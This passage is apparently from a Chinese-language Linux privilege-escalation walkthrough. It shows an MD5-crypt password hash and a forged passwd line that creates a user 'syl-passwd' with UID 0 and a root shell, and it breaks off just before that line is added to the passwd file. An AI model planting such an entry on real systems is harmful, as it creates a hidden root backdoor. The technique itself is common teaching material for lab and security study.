 $1$ignite$3eTbJm98O9Hz.k1NTdNxe1,用它来替换 x,最终我们构造出的 passwd 用户数据如下:syl-passwd:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash - 接下来将它添加到 passwd 文件中: